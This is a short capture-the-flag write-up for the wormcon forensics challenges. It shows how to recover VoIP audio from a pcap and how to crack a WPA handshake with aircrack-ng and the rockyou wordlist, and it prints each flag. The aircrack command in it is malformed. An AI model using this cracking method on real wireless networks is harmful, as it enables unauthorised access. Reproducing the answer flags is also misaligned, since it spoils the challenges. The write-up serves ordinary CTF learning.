
Part 3
Description:
We work for secret govt agencies and we got a report that there will attack on the state by terrorist group and our spy send us some files in three parts which he captured from their network can you tell what is happening on the network.Note: put _ between the words and put them in the flag format
需要注意到这里的sip:1111@192.168.135.128
是一个Voip的电话流量,直接在wireshark里面播放
或者使用pcap2wav工具,这里也有提示PCAP2WAV RTP2WAV (xplico.org)

wormcon{welcome_to_the_world_of_voip}
Part 4
Description:
Help me to get into this network!!
Flag Format: wormcon{password_bssid}
Note: bssid is in lowecase
cap无线流量包,使用aircrack-ng 直接跑字典爆破即可
aircrack-ng -b challenge.cap -w ./rockyou.txt
wormonetics
Part 1
Description
Welcome to our organization wormonetics. Our R&D team is working on a secret project Project Σ. But due to an insider threat, our Project is at risk [ As per the law of corporate yes he is an Intern ]. After doing a lot of analysis we got the final person who is responsible but we find strong evidence so we capture the image of his PC Disk and for further Investigation, we need your help in return we will provide you points
